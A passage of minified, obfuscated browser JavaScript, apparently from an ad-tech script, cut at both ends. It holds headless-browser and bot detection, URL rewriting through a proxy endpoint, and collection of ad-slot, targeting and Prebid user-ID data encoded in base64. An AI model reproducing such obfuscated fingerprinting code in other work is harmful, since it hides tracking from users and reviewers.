vR+(vJ?0x1:0x0);},0x0);}var vi={'detectAppVersion':function(vw){const gc=Uv;var vR=vw[gc(0xc71)];return 0x0===vR[gc(0xc48)]&&(/headless/i[gc(0x569)](vR[gc(0xb86)])?vE:/electron/i[gc(0x569)](vR[gc(0xb86)])?vs:/slimerjs/i[gc(0x569)](vR[gc(0xb86)])?vr:void 0x0);},'detectDocumentAttributes':function(vw){const gl=Uv;var vR=vw[gl(0xf5b)];return 0x0===vR[gl(0xc48)]&&(vU(vR[gl(0xb86)],gl(0xe1e),gl(0xfa8),gl(0x192))?vX:void 0x0);},'detectErrorTrace':function(vw){const gN=Uv;var vR=vw[gN(0xc8a)];return 0x0===vR[gN(0xc48)]&&(/PhantomJS/i[gN(0x569)](vR[gN(0xb86)])?vx:void 0x0);},'detectEvalLengthInconsistency':function(vw){const gU=Uv;var vR=vw[gU(0xc70)],vJ=vw[gU(0x4aa)],vS=vw[gU(0x56f)];if(0x0===vR[gU(0xc48)]&&0x0===vJ[gU(0xc48)]&&0x0===vS[gU(0xc48)]){var vA=vR[gU(0xb86)];return gU(0x31d)!==vS[gU(0xb86)]&&(0x25===vA&&!vc([gU(0x2ce),gU(0x2a8)],vS[gU(0xb86)])||0x27===vA&&!vc([gU(0x7b0)],vJ[gU(0xb86)])||0x21===vA&&!vc([gU(0xaca)],vS[gU(0xb86)]));}},'detectFunctionBind':function(vw){const gK=Uv;if(-0x2===vw[gK(0xaf7)][gK(0xc48)])return vx;},'detectLanguagesLengthInconsistency':function(vw){const gi=Uv;var vR=vw[gi(0xa64)];if(0x0===vR[gi(0xc48)]&&0x0===vR[gi(0xb86)][gi(0x218)])return vE;},'detectNotificationPermissions':function(vw){const gI=Uv;var vR=vw[gI(0x5be)],vJ=vw[gI(0x4aa)];return 0x0===vJ[gI(0xc48)]&&gI(0xcd5)===vJ[gI(0xb86)]&&(0x0===vR[gI(0xc48)]&&vR[gI(0xb86)]?vE:void 0x0);},'detectPluginsArray':function(vw){const gz=Uv;var vR=vw[gz(0x478)];if(0x0===vR[gz(0xc48)]&&!vR[gz(0xb86)])return vE;},'detectPluginsLengthInconsistency':function(vw){const gM=Uv;var vR=vw[gM(0xd0f)],vJ=vw[gM(0x20e)],vS=vw[gM(0x4aa)],vA=vw[gM(0x56f)];if(0x0===vR[gM(0xc48)]&&0x0===vJ[gM(0xc48)]&&0x0===vS[gM(0xc48)]&&0x0===vA[gM(0xc48)]&&gM(0xcd5)===vS[gM(0xb86)]&&!vJ[gM(0xb86)]&&gM(0xaca)===vA[gM(0xb86)])return 0x0===vR[gM(0xb86)]?vE:void 0x0;},'detectProcess':function(vw){const gp=Uv;var vR,vJ=vw[gp(0xb3f)];return 0x0===vJ[gp(0xc48)]&&(gp(0xf44)===vJ[gp(0xb86)][gp(0xab5)]||null!=(null===(vR=vJ[gp(0xb86)][gp(0x57c)])||void 0x0===vR?void 0x0:vR[gp(0x810)])?vs:void 0x0);},'detectUserAgent':function(vw){const gQ=Uv;var vR=vw[gQ(0xbe3)];return 0x0===vR[gQ(0xc48)]&&(/PhantomJS/i[gQ(0x569)](vR[gQ(0xb86)])?vx:/Headless/i[gQ(0x569)](vR[gQ(0xb86)])?vE:/Electron/i[gQ(0x569)](vR[gQ(0xb86)])?vs:/slimerjs/i[gQ(0x569)](vR[gQ(0xb86)])?vr:void 0x0);},'detectWebDriver':function(vw){const gg=Uv;var vR=vw[gg(0x9c0)];if(0x0===vR[gg(0xc48)]&&vR[gg(0xb86)])return vE;},'detectWebGL':function(vw){const gD=Uv;var vR=vw[gD(0xa67)];if(0x0===vR[gD(0xc48)]){var vJ=vR[gD(0xb86)],vS=vJ[gD(0xe24)],vA=vJ[gD(0xf44)];if(gD(0xc06)==vS&&gD(0xf5a)==vA)return vE;}},'detectWindowExternal':function(vw){const gB=Uv;var vR=vw[gB(0x74e)];return 0x0===vR[gB(0xc48)]&&(/Sequentum/i[gB(0x569)](vR[gB(0xb86)])?gB(0x47f):void 0x0);},'detectWindowSize':function(vw){const gF=Uv;var vR=vw[gF(0xae8)],vJ=vw[gF(0xe02)];if(0x0!==vR[gF(0xc48)]||0x0!==vJ[gF(0xc48)])return!0x1;var vS=vR[gF(0xb86)],vA=vS[gF(0xa76)],vT=vS[gF(0x3a8)];return vJ[gF(0xb86)]&&0x0===vA&&0x0===vT?vE:void 0x0;},'detectMimeTypesConsistent':function(vw){const gd=Uv;var vR=vw[gd(0x56d)];if(0x0===vR[gd(0xc48)]&&!vR[gd(0xb86)])return vh;},'detectProductSub':function(vw){const gW=Uv;var vR=vw[gW(0xcd2)],vJ=vw[gW(0x4aa)];return 0x0===vR[gW(0xc48)]&&0x0===vJ[gW(0xc48)]&&(gW(0xcd5)!==vJ[gW(0xb86)]&&gW(0x5b4)!==vJ[gW(0xb86)]&&gW(0x61f)!==vJ[gW(0xb86)]&&gW(0x777)!==vJ[gW(0xb86)]||gW(0x2ed)===vR[gW(0xb86)]?void 0x0:vh);},'detectDistinctiveProperties':function(vw){const ge=Uv;var vR=vw[ge(0xcdc)];if(0x0!==vR[ge(0xc48)])return!0x1;var vJ,vS=vR[ge(0xb86)];for(vJ in vS)if(vS[vJ])return vJ;}};function vI(){const gn=Uv;var vw,vR,vJ=window,vS=navigator;return vK([gn(0xafd)in vS,gn(0x213)in vS,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x629)),gn(0x944)in vJ,gn(0x1ad)in vJ,gn(0x76a)in vJ,gn(0x166)in vJ])>=0x5?gn(0xaca):vK([gn(0x66b)in vJ,gn(0x8dc)in vJ,gn(0x876)in vJ,0x0===vS[gn(0xe24)][gn(0x950)](gn(0x3f3)),gn(0x9e5)in vS,gn(0xeaf)in vJ])>=0x4?gn(0x2ce):vK([gn(0x802)in navigator,gn(0xc7e)in(null!==(vR=null===(vw=document[gn(0x64f)])||void 0x0===vw?void 0x0:vw[gn(0xcd3)])&&void 0x0!==vR?vR:{}),gn(0x5fe)in vJ,gn(0xa62)in vJ,gn(0x30e)in vJ,gn(0x4fc)in vJ])>=0x4?gn(0x2a8):gn(0x31d);}var vz={'android':function(){const gu=Uv;var vw=vI(),vR=gu(0xaca)===vw,vJ=gu(0x2a8)===vw;if(!vR&&!vJ)return!0x1;var vS=window;return vK([gu(0x840)in vS,gu(0x46d)in vS,vR&&!(gu(0x475)in vS),vJ&&/android/i[gu(0x569)](navigator[gu(0xc71)])])>=0x2;},'browserKind':function(){const gw=Uv;var vw,vR=null===(vw=navigator[gw(0xbe3)])||void 0x0===vw?void 0x0:vw[gw(0xec2)]();return vl(vR,gw(0xbbf))?gw(0x8a3):vl(vR,gw(0x531))||vl(vR,gw(0x8e3))?gw(0x7b0):vl(vR,gw(0x777))?gw(0x777):vl(vR,gw(0x491))?gw(0x491):vl(vR,gw(0x61f))||vl(vR,gw(0x586))?gw(0x61f):vl(vR,gw(0xcd5))?gw(0xcd5):vl(vR,gw(0x5b4))?gw(0x5b4):gw(0x31d);},'browserEngineKind':vI,'documentFocus':function(){const gR=Uv;return void 0x0!==document[gR(0xc12)]&&document[gR(0xc12)]();},'userAgent':function(){const gJ=Uv;return navigator[gJ(0xbe3)];},'appVersion':function(){const gS=Uv;var vw=navigator[gS(0xc71)];if(null==vw)throw new vf(-0x1,gS(0x83c));return vw;},'rtt':function(){const gA=Uv;if(void 0x0===navigator[gA(0x7d2)])throw new vf(-0x1,gA(0xd7a));if(void 0x0===navigator[gA(0x7d2)][gA(0x9af)])throw new vf(-0x1,gA(0xa3e));return navigator[gA(0x7d2)][gA(0x9af)];},'windowSize':function(){const gT=Uv;return{'outerWidth':window[gT(0xa76)],'outerHeight':window[gT(0x3a8)],'innerWidth':window[gT(0x79a)],'innerHeight':window[gT(0x9cc)]};},'pluginsLength':function(){const gj=Uv;if(void 0x0===navigator[gj(0xbf0)])throw new vf(-0x1,gj(0x7e8));if(void 0x0===navigator[gj(0xbf0)][gj(0x218)])throw new vf(-0x3,gj(0x932));return navigator[gj(0xbf0)][gj(0x218)];},'pluginsArray':function(){const gZ=Uv;if(void 0x0===navigator[gZ(0xbf0)])throw new vf(-0x1,gZ(0x7e8));if(void 0x0===window[gZ(0x28a)])throw new vf(-0x1,gZ(0xcd7));return navigator[gZ(0xbf0)]instanceof PluginArray;},'errorTrace':function(){const go=Uv;try{null[0x0]();}catch(vw){if(vw instanceof Error&&null!=vw[go(0xebe)])return vw[go(0xebe)][go(0x8d2)]();}throw new vf(-0x3,go(0xc6e));},'productSub':function(){const gq=Uv;var vw=navigator[gq(0xcd2)];if(void 0x0===vw)throw new vf(-0x1,gq(0xb49));return vw;},'windowExternal':function(){const gY=Uv;if(void 0x0===window[gY(0x8a8)])throw new vf(-0x1,gY(0x4eb));var vw=window[gY(0x8a8)];if(gY(0xabd)!=typeof vw[gY(0x8d2)])throw new vf(-0x2,gY(0x7ab));return vw[gY(0x8d2)]();},'mimeTypesConsistent':function(){const gy=Uv;if(void 0x0===navigator[gy(0xf6a)])throw new vf(-0x1,gy(0x9b9));for(var vw=navigator[gy(0xf6a)],vR=Object[gy(0x7e4)](vw)===MimeTypeArray[gy(0x289)],vJ=0x0;vJ<vw[gy(0x218)];vJ++)vR&&(vR=Object[gy(0x7e4)](vw[vJ])===MimeType[gy(0x289)]);return vR;},'evalLength':function(){const gL=Uv;return eval[gL(0x8d2)]()[gL(0x218)];},'webGL':function(){const gV=Uv;var vw=document[gV(0x35b)](gV(0x3ad));if(gV(0xabd)!=typeof vw[gV(0x74c)])throw new vf(-0x2,gV(0xe71));var vR=vw[gV(0x74c)](gV(0xeeb));if(null===vR)throw new vf(-0x4,gV(0xab6));if(gV(0xabd)!=typeof vR[gV(0x769)])throw new vf(-0x2,gV(0x5ec));return{'vendor':vR[gV(0x769)](vR[gV(0x516)]),'renderer':vR[gV(0x769)](vR[gV(0xd3d)])};},'webDriver':function(){const gm=Uv;if(null==navigator[gm(0xfa8)])throw new vf(-0x1,gm(0xc25));return navigator[gm(0xfa8)];},'languages':function(){const gP=Uv;var vw,vR=navigator,vJ=[],vS=vR[gP(0x5a0)]||vR[gP(0x96e)]||vR[gP(0xeae)]||vR[gP(0xd49)];if(void 0x0!==vS&&vJ[gP(0x83e)]([vS]),Array[gP(0x890)](vR[gP(0xa64)]))gP(0xaca)===vI()&&vK([!(gP(0x69e)in(vw=window)),gP(0x808)in vw,''+vw[gP(0x3c2)]==gP(0x1f1),''+vw[gP(0x3c1)]==gP(0x3fd)])>=0x3||vJ[gP(0x83e)](vR[gP(0xa64)]);else{if(gP(0x648)==typeof vR[gP(0xa64)]){var vA=vR[gP(0xa64)];vA&&vJ[gP(0x83e)](vA[gP(0xd10)](','));}}return vJ;},'notificationPermissions':function(){return vH(this,void 0x0,void 0x0,function(){var vw,vR;return vO(this,function(vJ){const gC=a2a;switch(vJ[gC(0xe0d)]){case 0x0:if(void 0x0===window[gC(0x97e)])throw new vf(-0x1,gC(0x7f2));if(void 0x0===navigator[gC(0xdbe)])throw new vf(-0x1,gC(0xe8b));if(gC(0xabd)!=typeof(vw=navigator[gC(0xdbe)])[gC(0x178)])throw new vf(-0x2,gC(0x420));vJ[gC(0xe0d)]=0x1;case 0x1:return vJ[gC(0x6d5)][gC(0x83e)]([0x1,0x3,,0x4]),[0x4,vw[gC(0x178)]({'name':gC(0x290)})];case 0x2:return vR=vJ[gC(0xfa3)](),[0x2,gC(0x461)===window[gC(0x97e)][gC(0x35f)]&&gC(0x8db)===vR[gC(0xc48)]];case 0x3:throw vJ[gC(0xfa3)](),new vf(-0x3,gC(0x14d));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const D0=Uv;if(void 0x0===document[D0(0x64f)])throw new vf(-0x1,D0(0x8bc));var vw=document[D0(0x64f)];if(D0(0xabd)!=typeof vw[D0(0x58a)])throw new vf(-0x2,D0(0x283));return vw[D0(0x58a)]();},'functionBind':function(){const D1=Uv;if(void 0x0===Function[D1(0x289)][D1(0x411)])throw new vf(-0x2,D1(0xd9c));return Function[D1(0x289)][D1(0x411)][D1(0x8d2)]();},'process':function(){const D2=Uv;var vw=window[D2(0xb3f)],vR=D2(0x74b);if(void 0x0===vw)throw new vf(-0x1,''[D2(0x754)](vR,D2(0xeb1)));if(vw&&D2(0x210)!=typeof vw)throw new vf(-0x3,''[D2(0x754)](vR,D2(0xdf2)));return vw;},'distinctiveProps':function(){const D3=Uv;var vw,vR,vJ=((vw={})[D3(0x912)]={'window':[D3(0x912)]},vw[D3(0x902)]={'window':[D3(0x577)]},vw[D3(0x196)]={'window':[D3(0xf46)]},vw[D3(0xd94)]={'window':[D3(0x81b)]},vw[D3(0x6e5)]={'window':[D3(0x951)]},vw[D3(0xa0a)]={'window':[D3(0xa0a)]},vw[D3(0xa95)]={'window':[D3(0x89c),D3(0xdd0)]},vw[D3(0x4d4)]={'window':[D3(0xaf5)]},vw[vx]={'window':[D3(0x6c4),D3(0x4e1)]},vw[D3(0x2cb)]={'window':[D3(0x3ed)]},vw[vX]={'window':[D3(0xd87),D3(0x915),D3(0xb67),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[D3(0x1c8),D3(0xb00),D3(0x67d)]},vw[D3(0x84f)]={'window':[D3(0xfc7)]},vw[D3(0xfa8)]={'window':[D3(0xfa8),D3(0x9f3),D3(0xa65),D3(0xbde),D3(0x924),D3(0xd2c),D3(0x9a8)],'document':[D3(0xda2),D3(0x12a),D3(0xfa6),D3(0x214),D3(0xe3d),D3(0x5c8),D3(0xaa9),D3(0xda2),D3(0x4a6),D3(0xed8),D3(0x280),D3(0xa5f),D3(0xe15),D3(0x3b5)]},vw[vE]={'window':[D3(0xe09),D3(0x477)]},vw),vS={},vA=vN(window),vT=[];for(vR in(void 0x0!==window[D3(0x5f8)]&&(vT=vN(window[D3(0x5f8)])),vJ)){var vj=vJ[vR];if(void 0x0!==vj){var vZ=void 0x0!==vj[D3(0xd5d)]&&vU[D3(0xa6f)](void 0x0,vG([vA],vj[D3(0xd5d)],!0x1)),vo=!(void 0x0===vj[D3(0x5f8)]||!vT[D3(0x218)])&&vU[D3(0xa6f)](void 0x0,vG([vT],vj[D3(0x5f8)],!0x1));vS[vR]=vZ||vo;}}return vS;}},vM=(function(){const D5=Uv;function vw(){const D4=a2a;this[D4(0xb9e)]=void 0x0,this[D4(0xa53)]=void 0x0;}return vw[D5(0x289)][D5(0x1f0)]=function(){const D6=D5;return this[D6(0xb9e)];},vw[D5(0x289)][D5(0x1df)]=function(){const D7=D5;return this[D7(0xa53)];},vw[D5(0x289)][D5(0x75b)]=function(){const D8=D5;if(void 0x0===this[D8(0xb9e)])throw new Error(D8(0x69f));var vR=function(vA,vT){const D9=D8;var vj={},vZ={'bot':!0x1};for(var vo in vT){var vq=(0x0,vT[vo])(vA),vY={'bot':!0x1};D9(0x648)==typeof vq?vY={'bot':!0x0,'botKind':vq}:vq&&(vY={'bot':!0x0,'botKind':vh}),vj[vo]=vY,vY[D9(0x798)]&&(vZ=vY);}return[vj,vZ];}(this[D8(0xb9e)],vi),vJ=vR[0x0],vS=vR[0x1];return this[D8(0xa53)]=vJ,vS;},vw[D5(0x289)][D5(0x17f)]=function(){return vH(this,void 0x0,void 0x0,function(){var vR;return vO(this,function(vJ){const Db=a2a;switch(vJ[Db(0xe0d)]){case 0x0:return vR=this,[0x4,vk(vz)];case 0x1:return vR[Db(0xb9e)]=vJ[Db(0xfa3)](),[0x2,this[Db(0xb9e)]];}});});},vw;}());const vp=async()=>{const Da=Uv;try{if(vw=navigator[Da(0xbe3)],Boolean(vw)&&function(){const Dv=Da;if(v9 instanceof RegExp)return v9;try{v9=new RegExp(Dv(0x9f8),'i');}catch(vR){v9=va;}return v9;}()[Da(0x569)](vw))return b4['A'][Da(0x9d7)](Da(0x6c6)[Da(0x754)](navigator[Da(0xbe3)])),!0x0;try{const vR=function(vA){const DH=Da;var vT=(void 0x0===vA?{}:vA)[DH(0x8ee)],vj=void 0x0===vT||vT;return vH(this,void 0x0,void 0x0,function(){var vZ;return vO(this,function(vo){const DO=a2a;switch(vo[DO(0xe0d)]){case 0x0:return vj&&(function(){const DG=DO;if(!(window[DG(0xf04)]||Math[DG(0x6b6)]()>=0.001))try{var vq=new XMLHttpRequest();vq[DG(0x437)](DG(0xfc8),DG(0x9f7)[DG(0x754)](DG(0x17b),DG(0x9bc)),!0x0),vq[DG(0x19f)]();}catch(vY){console[DG(0x8ff)](vY);}}()),[0x4,(vZ=new vM())[DO(0x17f)]()];case 0x1:return vo[DO(0xfa3)](),[0x2,vZ];}});});}({'monitoring':!0x1})[Da(0xa19)](vA=>vA[Da(0x75b)]()),vJ=(0x0,bO['c'])((vA,vT)=>setTimeout(()=>vT(new Error(Da(0x1d5))),0x64)),vS=await Promise[Da(0x8a2)]([vR,vJ]);if(vS&&vS[Da(0x798)])return b4['A'][Da(0x9d7)](Da(0x8fe)[Da(0x754)](vS[Da(0xc09)])),!0x0;}catch(vA){return b4['A'][Da(0x9d7)](Da(0x11f),vA),!0x1;}}catch(vT){return b4['A'][Da(0x9d7)](Da(0xa7a),vT),b4['A'][Da(0x8ff)](vT,Da(0x479)),!0x1;}var vw;return!!(navigator[Da(0xbe3)][Da(0x958)](Da(0xe72))||Da(0xe06)===navigator[Da(0xbe3)]&&Da(0xb3e)===location[Da(0x418)]);};async function vQ(vw){const Ds=Uv,vR=await fetch((0x0,b0['Wq'])({'protectUrlContext':vw,'url':''[Ds(0x754)](b1['A'][Ds(0x88d)],Ds(0xed4)),'endpoint':b1['A'][Ds(0x88d)]}));return await vR[Ds(0x1ef)]();}var vg=v(0xb);function vD(vw){const Dx=Uv;if(Array[Dx(0x890)](vw)){const vR=vw[Dx(0x38c)](vD);return vR[Dx(0x218)]>0x0&&Dx(0x648)==typeof vR[0x0]?vR[Dx(0x707)]((vJ,vS)=>String(vJ)[Dx(0xd8b)](String(vS),void 0x0,{'numeric':!0x0,'sensitivity':Dx(0xaa0)})):vR;}if(vw&&Dx(0x210)==typeof vw&&null!==vw){const vJ=Object[Dx(0xa8f)](vw)[Dx(0x707)](),vS={};for(const vA of vJ)vS[vA]=vD(vw[vA]);return vS;}return vw;}var vB=v(0x1b34);const vF=(vw,vR,vJ,vS)=>{const DX=Uv,vA={};window[DX(0x5d6)]=window[DX(0x5d6)]||{},window[DX(0x5d6)][DX(0x916)]=window[DX(0x5d6)][DX(0x916)]||[],window[DX(0x5d6)][DX(0x916)][DX(0x83e)](()=>{const Dr=DX,vT=Math[Dr(0x244)](performance[Dr(0xa00)]());let vj=!0x1;window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0xdf1),vZ=>{const DE=Dr;if(vj)return;const vo=vZ[DE(0x3af)][DE(0xc45)]()||'';vo&&!vA[vo]&&(vA[vo]={'slotRequested':Math[DE(0x244)](performance[DE(0xa00)]())});}),window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0x4d5),vZ=>{const Dh=Dr;if(vj)return;const vo=vZ[Dh(0x3af)][Dh(0xc45)]()||'';if(!vo||!vA[vo])return;if(vZ[Dh(0x326)])return;vj=!0x0;const vq=Math[Dh(0x244)](performance[Dh(0xa00)]());!function(vY,vy,vL,vV,vm,vP,vC,H0){const Df=Dh;let H1=arguments[Df(0x218)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();bA(vY,Df(0x539),new Map([[Df(0x63f),b1['A'][Df(0x903)]],[Df(0x55a),vL[Df(0x8d2)]()],[Df(0x5b7),vV],[Df(0x80b),vm[Df(0x8d2)]()],[Df(0x5cd),vP[Df(0x8d2)]()],[Df(0xd04),vC[Df(0x8d2)]()],[Df(0x4ad),H0[Df(0x8d2)]()],...H1]),vy);}(vw,vS,vJ,vo,vR,vT,vA[vo][Dh(0xdf1)],vq);});});};window[Uv(0xbc8)]=!0x1;var vd=v(0xa83),vW=v(0x197c);window[Uv(0xbc8)]=!0x1;const vn={'version':Uv(0x2ba),'originalHostname':window[Uv(0x5d0)][Uv(0x418)],'configIndex':0x0};(vw=>{const Dt=Uv;var vR,vJ;if(vb['A'][Dt(0x17f)](),!0x1!==(0x0,vB['aX'])())try{!(function(){const Dk=Dt,vT=Dk(0xb5e)[Dk(0x754)](Dk(0xa1e),Dk(0xe65)),vj=document[Dk(0x35b)](Dk(0xaf6));vj[Dk(0xd57)]=vT,document[Dk(0x72a)][Dk(0x68e)](vj);}());}catch(vT){}b9['A'][Dt(0x17f)](window);const vS=null===(vR=document[Dt(0x968)])||void 0x0===vR?void 0x0:vR[Dt(0xb81)](Dt(0xcf1));if(vS)window[Dt(0xce0)]('r_'+vS,'*');else{var vA;const vj=null===(vA=document[Dt(0x968)])||void 0x0===vA?void 0x0:vA[Dt(0xb81)](Dt(0x3aa));vj&&window[Dt(0xce0)](vj,'*');}if(null===(vJ=document[Dt(0x968)])||void 0x0===vJ||vJ[Dt(0xfa7)](),(function(){const Dc=Dt;let vZ=arguments[Dc(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var vo;if(Dc(0x9e4)===location[Dc(0x55e)]&&(location[Dc(0x55e)]='',b2['A'][Dc(0xac3)](Dc(0x76f),null!==(vo=prompt())&&void 0x0!==vo?vo:'',!0x1)),null===document[Dc(0x968)])return!0x1;const vq=function(vY,vy,vL){const Dl=Dc;let vV=arguments[Dl(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const vm=(vP=vL)?new URL(vP[Dl(0x7e2)](Dl(0xcc3))?vP:Dl(0x991)[Dl(0x754)](vP)):null;var vP;if(!vm)return null;const vC=function(H1,H2){const DN=Dl;let H3=H2[DN(0xb81)](DN(0x6fd))||H2[DN(0xb81)](DN(0x30c));if(null===H3)throw new Error(DN(0xb37));return H3=H3[DN(0x7e2)]('//')?H1[DN(0x587)]+H3:H3,new URL(H3,H1[DN(0xdd6)]);}(vY,vy);if(vC[Dl(0x418)]===vm[Dl(0x418)]&&vC[Dl(0xc11)]===vm[Dl(0xc11)])return null;vC[Dl(0x148)]=vm[Dl(0x148)],vC[Dl(0x587)]=/localhost|127.0.0.1/[Dl(0x569)](vm[Dl(0x148)])?Dl(0x70d):Dl(0xe50),vm[Dl(0xc11)]&&(vC[Dl(0xc11)]=vm[Dl(0xc11)]),Object[Dl(0x8cb)](vV)[Dl(0xdcd)](H1=>{const DU=Dl;let [H2,H3]=H1;vC[DU(0xc1b)][DU(0xac3)](H2,H3);});const H0=(0x0,aD['R0'])(vy);return H0[Dl(0x9f1)](Dl(0x30c),vC[Dl(0xdd6)]),H0;}(location,document[Dc(0x968)],b2['A'][Dc(0xfc8)](Dc(0x76f),!0x1),vZ);return!!vq&&(document[Dc(0x968)][Dc(0x2f7)]?(0x0,aD['WH'])(vq,document[Dc(0x968)]):(0x0,aD['qj'])(vq),document[Dc(0x968)][Dc(0xfa7)](),console[Dc(0xc0c)](Dc(0x49b)),!0x0);}({'essential':''})))throw new Error(Dt(0x919));try{window[Dt(0xa99)](new CustomEvent(Dt(0x651)));}catch(vZ){}return v8[Dt(0x168)](Dt(0xcf1))?(window[Dt(0xaf9)]=b1['A'][Dt(0x838)],(vo=>{const DK=Dt;window[DK(0x150)](DK(0x68f),vq=>{const Di=DK;vq[Di(0xbb9)]&&Di(0x122)===vq[Di(0xbb9)][Di(0xb88)]&&bJ(vo,vq[Di(0xbb9)][Di(0xe47)],vq[Di(0xbb9)][Di(0x2d2)]);});})(vw),b4['A'][Dt(0xe26)](vw),b4['A'][Dt(0x9d7)](Dt(0x838),b1['A'][Dt(0x838)]),b4['A'][Dt(0x9d7)](Dt(0x2fa),b1['A'][Dt(0x903)]),b4['A'][Dt(0x9d7)](Dt(0x5d0),window[Dt(0x5d0)][Dt(0xdd6)]),b4['A'][Dt(0x9d7)](Dt(0xa39),window[Dt(0xd25)][Dt(0xbe3)]),b4['A'][Dt(0x9d7)](Dt(0x219),bB()),b4['A'][Dt(0x9d7)](Dt(0x7ea),bE['A'][Dt(0xd58)]()[Dt(0x8d2)]()),b1['A'][Dt(0x9d7)]||Dt(0xacd)===b2['A'][Dt(0xfc8)](Dt(0xb61),!0x1)?((0x0,ah['z'])((0x0,ap['i7'])(Dt(0xbc2))),window[Dt(0x47b)]=bH['md'],window[Dt(0xdaf)]=bH['ks'],window[Dt(0x9da)]=bH['_'],window[Dt(0xe6e)]=vo=>(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][Dt(0xa17)],'endpoint':b1['A'][Dt(0x88d)]}),window[Dt(0x934)]=b0['sH'],window[Dt(0xa49)]=b0['EW'],window[Dt(0xee5)]=vo=>aK({'_window':window,'protectUrlContext':vw,'html':vo}),window[Dt(0xa03)]=vo=>(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vo})):(0x0,ah['z'])((0x0,ap['i7'])()),!0x0):(console[Dt(0xc0c)](Dt(0xd6f)),!0x1);})(vn)&&(async vw=>{const DI=Uv;try{var vR,vJ,vS,vA;null!==(vJ=(vR=window)[DI(0x811)])&&void 0x0!==vJ||(vR[DI(0x811)]={}),window[DI(0x811)][DI(0x989)]=!0x0,window[DI(0x811)][DI(0x796)]=function(){const Dz=DI;var vV,vm,vP,vC,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hb,Ha,Hv;let HH=arguments[Dz(0x218)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const HO=JSON[Dz(0x72e)](vD({'a_summary':{'gpt':{'paths':null===(vV=window[Dz(0x5d6)])||void 0x0===vV||null===(vV=vV[Dz(0x3bc)]())||void 0x0===vV||null===(vV=vV[Dz(0x58d)]())||void 0x0===vV?void 0x0:vV[Dz(0x38c)](HX=>HX[Dz(0xc45)]())}},'prebid':{'config':null===(vm=window[Dz(0xbf8)])||void 0x0===vm||null===(vP=vm[Dz(0x60c)])||void 0x0===vP?void 0x0:vP[Dz(0xe04)](vm),'userIds':null===(vC=window[Dz(0xbf8)])||void 0x0===vC||null===(H0=vC[Dz(0xb02)])||void 0x0===H0?void 0x0:H0[Dz(0xe04)](vC),'adUnits':null===(H1=window[Dz(0xbf8)])||void 0x0===H1?void 0x0:H1[Dz(0xa1c)],'installedModules':null===(H2=window[Dz(0xbf8)])||void 0x0===H2?void 0x0:H2[Dz(0xb0c)],'consentMetadata':null===(H3=window[Dz(0xbf8)])||void 0x0===H3||null===(H4=H3[Dz(0x4b9)])||void 0x0===H4?void 0x0:H4[Dz(0xe04)](H3)},'prebid_detail':HH?{'bidResponses':null===(H5=window[Dz(0xbf8)])||void 0x0===H5||null===(H6=H5[Dz(0xd32)])||void 0x0===H6?void 0x0:H6[Dz(0xe04)](H5),'events':null===(H7=window[Dz(0xbf8)])||void 0x0===H7||null===(H8=H7[Dz(0x62f)])||void 0x0===H8?void 0x0:H8[Dz(0xe04)](H7)}:void 0x0,'gpt':{'config':null===(H9=window[Dz(0x5d6)])||void 0x0===H9||null===(Hb=H9[Dz(0x60c)])||void 0x0===Hb?void 0x0:Hb[Dz(0xe04)](H9),'pubads':{'slots':null===(Ha=window[Dz(0x5d6)])||void 0x0===Ha||null===(Ha=Ha[Dz(0x3bc)]())||void 0x0===Ha||null===(Ha=Ha[Dz(0x58d)]())||void 0x0===Ha?void 0x0:Ha[Dz(0x38c)](HX=>({'adUnitPath':HX[Dz(0xc45)](),'attributeKeys':HX[Dz(0x1c7)](),'categoryExclusions':HX[Dz(0x7ec)](),'clickUrl':HX[Dz(0x633)](),'slotId':HX[Dz(0x227)](),'sizes':HX[Dz(0x6a4)](),'outOfPage':HX[Dz(0x329)](),'services':HX[Dz(0xda5)]()[Dz(0x38c)](Hr=>({'name':Hr[Dz(0xcd9)]()})),'targeting':Object[Dz(0x783)](HX[Dz(0x220)]()[Dz(0x38c)](Hr=>[Hr,HX[Dz(0x7cc)](Hr)]))})),'targeting':Object[Dz(0x783)](null===(Hv=window[Dz(0x5d6)])||void 0x0===Hv||null===(Hv=Hv[Dz(0x3bc)]())||void 0x0===Hv||null===(Hv=Hv[Dz(0x220)]())||void 0x0===Hv?void 0x0:Hv[Dz(0x38c)](HX=>{const DM=Dz;var Hr;return[HX,null===(Hr=window[DM(0x5d6)])||void 0x0===Hr||null===(Hr=Hr[DM(0x3bc)]())||void 0x0===Hr?void 0x0:Hr[DM(0x7cc)](HX)];}))}}})),HG=function(HX){const Dp=Dz,Hr=new TextEncoder()[Dp(0xeba)](HX);let HE='';for(let Hh=0x0;Hh<Hr[Dp(0x218)];Hh++)HE+=String[Dp(0xb4d)](Hr[Hh]);return btoa(HE);}(HO);try{var Hs,Hx;null===(Hs=(Hx=window)[Dz(0x7f1)])||void 0x0===Hs||Hs[Dz(0xe04)](Hx,HG);}catch(HX){}return HG;};const vZ=Math[DI(0x244)](performance[DI(0xa00)]());if(bT(0.01),await((async()=>{const DQ=DI,vV=vp(),vm=b2['A'][DQ(0xfc8)](DQ(0x9b7));return vm?Boolean(vm):await vV;})())&&!v6(location[DI(0xdd6)])&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1))return bu(vw,new Map([[DI(0xab5),DI(0x4fb)]])),void b4['A'][DI(0x9d7)](DI(0x7e1));const vo=(0x0,vg['i'])();if(!vo)return void b4['A'][DI(0x9d7)](DI(0xa0b));bT(vo[DI(0x307)]),b4['A'][DI(0x9d7)](DI(0x9a1),vo);const vq=(window[DI(0x5d0)][DI(0x652)]+window[DI(0x5d0)][DI(0x55e)])[DI(0x958)](DI(0xc9d))||DI(0xacd)===b2['A'][DI(0xfc8)](DI(0xc9d),!0x1);if(!vo)return b4['A'][DI(0x9d7)](DI(0xd70));if(null!==(vS=null==vo?void 0x0:vo[DI(0x2b4)])&&void 